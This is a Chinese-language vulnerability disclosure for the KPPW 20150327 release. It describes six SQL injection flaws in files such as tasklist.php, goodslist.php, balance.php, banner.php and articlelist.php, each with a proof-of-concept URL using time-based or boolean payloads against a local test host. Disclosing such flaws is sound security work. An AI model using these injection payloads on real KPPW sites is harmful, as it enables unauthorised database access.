KPPW 最新版20150327







第一处注入:

漏洞文件:/control/tasklist.php

2处代码未对$p 参数进行intval

intval判断 轻松绕过造成注入

证明:

http://127.0.0.1/kppw0327/index.php?do=tasklist&m=2&s=2&r=2&o=5&p=1 || sleep(5)



第二处注入:

/control/goodslist.php

$p参数依然没intval

同样造成注入

证明:

http://127.0.0.1/kppw0327/index.php?do=goodslist&m=2&s=2&r=2&o=5&p=1 || 1=sleep(5)





第三处注入:

漏洞文件同上

类似一样的

证明:

http://127.0.0.1/kppw0327/index.php?do=goodslist&m=7&m=0&twoid=1xxx





第四处:

漏洞文件:/control/ajax/balance.php

还是先看下kppw的参数获取方式

可以看到$strSql是在每个case中赋值的 如果我们$type=xxx

进入switch却又进入不了每个case

那么可以自己传入$strSql参数

在这里进入查询

证明:

此处需注册个账号 支付密码也得填你自己真正的支付密码 即可





第五处注入:

漏洞文件:/control/ajax/banner.php

a 为1或2 都行

$_R['id'] 直接放入查询

证明:

http://127.0.0.1/kppw0327/index.php?do=ajax&view=banner&a=1&id=1xxxx





第六处注入:

漏洞文件:/control/articlelist.php

$strWhere第一次出现都是 $strWhere .= 来添加 未见到定义

那么可以直接传入初始值 后面都是 .= 添加 无影响

证明:

http://127.0.0.1/kppw0327/index.php?do=articlelist&strWhere=%20and%201=1%23